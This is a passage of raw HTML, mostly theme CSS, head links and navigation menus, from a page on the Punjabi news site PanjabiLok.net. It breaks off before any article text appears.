    .widget.widget_categories ul li,.widget.widget_categories ul li a:hover,footer .buttom-footer.footer_one .footer-credit .footer-social ul.social li a:hover,header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icons ul.social li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover,.vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home span.current,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu .menu-main-menu-container ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover,.site-footer .footer-widgets .widget_vmagazine_lite_info .footer_info_wrap .info_wrap div span:first-of-type,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover p,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .summary-wrapper .total-reivew-wrapper span.stars-count,.vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .stars-review-wrapper .review-featured-wrap span.stars-count span.star-value,header.header-layout1 .vmagazine-lite-top-header .top-menu ul li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-menu ul li a:hover,header.header-layout1 .vmagazine-lite-top-header .top-left ul.social li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-right ul.social li a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item:hover a,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product:hover a.woocommerce-LoopProduct-link h2,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products span.price,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li a:hover,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li ins span.woocommerce-Price-amount, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li ins span.woocommerce-Price-amount,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,.woocommerce div.product p.price, .woocommerce div.product span.price,.comment-form-rating p.stars,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr .footer-nav ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover::after,
    .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .single-post:hover .post-caption h3,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,
    .related-content-wrapper a.vmagazine-lite-related-more:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb:hover .post-captions h3.large-font a,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb:hover .post-captions h3.large-font a,.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content a:hover,.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide .slider-caption h3.small-font a:hover,.woocommerce ul.products li.product .price
    {
        color: #dd0b0b;
    }
    .widget .tagcloud a:hover,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:focus,.site-footer .footer-widgets .widget .tagcloud a:hover,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,.widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,
    .ap_toggle,.ap_tagline_box.ap-all-border-box,.ap_tagline_box.ap-left-border-box,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article.sticky .archive-post,
    .woocommerce-info,span.view-all a:hover,.vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .vmagazine-lite-search-form-primary form.search-form input.search-field:focus,
    .block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,
    .no-results.not-found form.search-form input.search-submit,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .related-content-wrapper a.vmagazine-lite-related-more
    {
        border-color: #dd0b0b;
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li span.comment-author-link,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li .reviewer,
    .vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home li.current
    {
        color: rgba(221,11,11,0.6);
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:hover
    {
        border-color: rgba(221,11,11,0.3);
    }
    .lSSlideOuter .lSPager.lSpg > li a
    {
        background-color: rgba(221,11,11,0.3);
    }
    .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:before,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:after,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:after
    {
        background: rgba(221,11,11,0.15);
    }
    .template-two .widget-title:before, .template-two .block-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li button::before, .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li.slick-active button::before{
        background: rgba(221,11,11,0.6);
    }
    .template-three .widget-title span:after, .template-three .block-title span:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg:after,
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span::before, .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span::before,.template-five .title-bg::after, .template-five .block-title::after
    {
        border-color: transparent transparent transparent #dd0b0b;
    }
    .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content span a:hover{
        color: rgba(221,11,11,0.6);
    }
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary{
        border-top: solid 2px #dd0b0b;
    }
    .template-four .widget-title span:after, .template-four .block-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg:after, .template-four .comment-respond h4.comment-reply-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after
    {
        border-color: #dd0b0b transparent transparent transparent;
    }
   header.header-layout1 .vmagazine-lite-nav-wrapper    
     {
       background: #000000; 
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a
    {
        color: #ffffff;
    }
    .icon_bag_alt::before{
        color: #ffffff;
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover
    {
        color: #dd0000;
    }
/*# sourceURL=vmagazine-lite-style-inline-css */
</style>
<link rel='stylesheet' id='vmagazine-lite-keyboard-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/keyboard.css?ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-responsive-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/responsive.css?ver=1.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://panjabilok.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://panjabilok.net/wp-json/wp/v2/posts/4536" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://panjabilok.net/xmlrpc.php?rsd" />

<link rel="canonical" href="https://panjabilok.net/%e0%a8%aa%e0%a9%b0%e0%a8%9c%e0%a8%be%e0%a8%ac-%e0%a8%9a-%e0%a8%b8%e0%a8%bc%e0%a8%be%e0%a8%82%e0%a8%a4%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b5%e0%a8%bf%e0%a8%95%e0%a8%be%e0%a8%b8/" />
<link rel='shortlink' href='https://panjabilok.net/?p=4536' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-32x32.png" sizes="32x32" />
<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-180x180.png" />
<meta name="msapplication-TileImage" content="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-4536 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-vmagazine-lite fullwidth_layout right-sidebar template-one vmagazine-lite-single-layout">
		        <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            
    <div class="vmagazine-lite-mobile-search-wrapper">
        <div class="mob-search-form">
             <div class="img-overlay"></div>
           
            <div class="mob-srch-wrap">
                <button class="btn-transparent-toggle nav-close">
                    <span></span>
                    <span></span>
                </button>
                <div class="mob-search-wrapp">
                    
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

                    <div class="search-content"></div>
                    <div class="block-loader" style="display:none;">
                        <div class="sampleContainer">
                            <div class="loader">
                                <span class="dot dot_1"></span>
                                <span class="dot dot_2"></span>
                                <span class="dot dot_3"></span>
                                <span class="dot dot_4"></span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div class="vmagazine-lite-mobile-navigation-wrapper">
 
    <div class="mobile-navigation">
        <div class="img-overlay"></div>
        
        <div class="vmag-opt-wrap">
            <button class="btn-transparent-toggle nav-close">
                <span></span>
                <span></span>
            </button>

            <div class="icon-wrapper">
                	    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	                </div>
            <div class="site-branding">                 
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>                <div class="site-title-wrapper">
                                            <p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
                                    </div>
            </div><!-- .site-branding -->
            	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container">			
			<nav class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="primary-menu" class="vmagazine_lite_mega_menu"><li id="menu-item-1472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	    
        </div>
    </div>
</div>
	 <div class="vmagazine-lite-main-wrapper">
		     <div class="vmagazine-lite-mob-outer">
        <div class="vmagazine-lite-mobile-nav-wrapp">
            <div class="mob-search-icon">
                <span>
                    <button class="btn-transparent-toggle">
                    <i class="fa fa-search" aria-hidden="true"></i>
                    </button>
                </span>
             </div>
             <div class="vmagazine-lite-logo">
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>             </div>
             <button class="btn-transparent-toggle nav-toggle">
                <div class="toggle-wrap">
                 <span></span>
                </div>
             </button>
        </div>
    </div>

		 <div class="vmagazine-lite-header-handle">
		 	
<header id="masthead" class="site-header header-layout1">

	<div class="vmagazine-lite-top-header clearfix menu-half">
		<div class="vmagazine-lite-container">
			
			<div class="top-men-wrap">
				
				<div class="top-menu">
					<div class="top-men-wrapp"><ul id="top-menu" class="menu"><li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1309"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
</ul></div>				</div>
				
									<div class="top-left">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
						</div>
						<div class="top-right">
				<div class="vmagazine-lite-search-form-primary">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
				<div class="search-content"></div>
				<div class="block-loader" style="display:none;">
            		<div class="sampleContainer">
					    <div class="loader">
					        <span class="dot dot_1"></span>
					        <span class="dot dot_2"></span>
					        <span class="dot dot_3"></span>
					        <span class="dot dot_4"></span>
					    </div>
					</div>
        		</div>
			</div>	
				
		</div>
	</div><!-- .vmagazine-lite-top-header -->
	

	<div class="logo-ad-wrapper clearfix">
		<div class="vmagazine-lite-container">
			<div class="site-branding">					
				<a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
									</div>
			</div><!-- .site-branding -->
						        	<div class="header-ad-wrapper">
		        		<div id="vmagazine_lite_medium_ad-1" class="widget vmagazine_lite_medium_ad">            <div class="vmagazine-lite-medium-rectangle-ad medium-rectangle-wrapper">
                                            <img class="lazy" data-src="https://panjabilok.net/wp-content/uploads/2021/07/punjabi-culture-1.png" alt="" title="ਪੰਜਾਬ ਚ ਸ਼ਾਂਤੀ ਤੇ ਵਿਕਾਸ" />
                                                        </div>  
    </div>		            </div><!-- .header-ad-wrapper -->
		            		</div><!-- .vmagazine-lite-container -->
	</div><!-- .logo-ad-wrapper -->
    	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container clearfix">			
			<nav id="site-navigation" class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="menu-primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
